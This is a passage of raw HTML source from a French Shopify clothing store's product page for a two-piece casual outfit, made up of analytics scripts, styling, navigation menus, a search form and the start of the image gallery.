      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43554293383413,"productId":7973865423093,"productGid":"gid:\/\/shopify\/Product\/7973865423093","name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","price":"36.88","sku":"LF10241491KFSS","brand":"forherwish","variant":"CAFÉ \/ S","category":"Hauts","nonInteraction":true,"remote":false,"referer":"https:\/\/forherwish.com\/products\/outfits"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//forherwish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://forherwish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65406075125"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="138261299445"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://forherwish.com/api/collect"
></script>
</head>
<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Acheter Maintenant" !important; 
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Annonce" ><p class="announcement-bar__message h5">
                Livraison gratuite à partir de 39,99 €
</p></div><style data-shopify>

  @media screen and (min-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top.jpg?v=1761884889") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  @media screen and (max-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top-m.jpg?v=1761884891") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  
  /* .announcement-bar{
    background: transparent;
  } */
  


</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" media="print" onload="this.media='all'"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" media="print" onload="this.media='all'"><noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#264318
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//forherwish.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/details-modal.js?v=168894189220787287041701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/cart-notification.js?v=31179948596492670111701398250" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             ACCUEIL
                          </a></li><li><a href="/collections/meilleures-ventes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MEILLEURES VENTES
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOGUE
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-CATALOGUE" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOGUE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vêtements &amp; Accessoires
                                        </a></li><li><a href="/collections/electronique-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Électronique &amp; Accessoires
                                        </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouets &amp; Enfants &amp; Cadeaux
                                        </a></li><li><a href="/collections/accessoires-automobiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessoires automobiles
                                        </a></li><li><a href="/collections/articles-menagers-cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Articles ménagers &amp; Cuisine
                                        </a></li><li><a href="/collections/outils-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Outils &amp; Gadgets
                                        </a></li><li><a href="/collections/sports-loisirs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sports &amp; Loisirs
                                        </a></li><li><a href="/collections/soin-beaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Soin &amp; Beauté
                                        </a></li><li><a href="/collections/animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animaux
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428" alt="forherwish" srcset="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=50 50w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=100 100w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=150 150w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=200 200w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=250 250w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> ACCUEIL</span>
                  </a></li><li><a href="/collections/meilleures-ventes" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>MEILLEURES VENTES</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>CATALOGUE</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Vêtements &amp; Accessoires
                              </a></li><li><a href="/collections/electronique-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Électronique &amp; Accessoires
                              </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouets &amp; Enfants &amp; Cadeaux
                              </a></li><li><a href="/collections/accessoires-automobiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessoires automobiles
                              </a></li><li><a href="/collections/articles-menagers-cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Articles ménagers &amp; Cuisine
                              </a></li><li><a href="/collections/outils-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Outils &amp; Gadgets
                              </a></li><li><a href="/collections/sports-loisirs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sports &amp; Loisirs
                              </a></li><li><a href="/collections/soin-beaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Soin &amp; Beauté
                              </a></li><li><a href="/collections/animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animaux
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Recherche"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Recherche</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Recherche">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Panier</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 article</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "forherwish",
    
      "logo": "https:\/\/forherwish.com\/cdn\/shop\/files\/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/forherwish.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--17069144178933__main" class="shopify-section section">
  
<section id="MainProduct-template--17069144178933__main" class="page-width section-template--17069144178933__main-padding" data-section="template--17069144178933__main">
  <link href="//forherwish.com/cdn/shop/t/10/assets/section-main-product.css?v=107734148352217605111701398252" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-deferred-media.css?v=105211437941697141201701398250" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17069144178933__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #264318;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#264318;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#d7602f;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--17069144178933__main" role="region" class="product__media-gallery" aria-label="Visionneuse de la galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--17069144178933__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--17069144178933__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--17069144178933__main">
            Passer aux informations produits
          </a>
          <ul id="Slider-Gallery-template--17069144178933__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--17069144178933__main-31244885950709" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17069144178933__main-31244885950709">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=493 493w,
          //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=600 600w,
          //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332 800w"
        src="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=600 600w,
        //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332 800w"
      src="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244885950709">
    <span class="visually-hidden">
      Ouvrir le média 1 dans une fenêtre modale
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--17069144178933__main-31244886016245" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31244886016245">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=493 493w,
